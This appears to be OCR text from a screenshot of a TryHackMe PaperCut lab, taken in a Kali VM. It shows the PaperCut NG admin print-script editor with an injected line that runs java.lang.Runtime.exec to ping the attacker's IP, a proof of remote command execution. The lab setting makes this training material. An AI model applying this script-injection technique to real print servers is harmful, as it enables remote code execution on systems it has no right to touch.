 File Machine View Input Devices Help
Apps Places Aug 22 4:30 PM
TryHackMe | PaperCut: PaperCut Login for Trial PaperCut NG : Printers :
10.10.219.63:9191/app
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PaperCutNG
Printers Printer List Printer Details admin
Printer Details: [Template printer]
Summary Charging Filters & Restrictions Scripting
Dashboard
Users
Groups
Accounts
Printers
Devices
Reports
Cards
Options
Logs
About
Saved successfully
Advanced Scripting
Enable print script
Import Recipe Insert Snippet at Cursor Help Share
1 function printJobHook(inputs, actions) {
2 // your script here
3 }
4 java.lang.Runtime.getRuntime().exec('ping.exe 10.17.14.181');
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Actions (3)
Copy settings to other printers
View charging rules
View filter rules
10.10.219.63:9191/app?service=page/Dashboard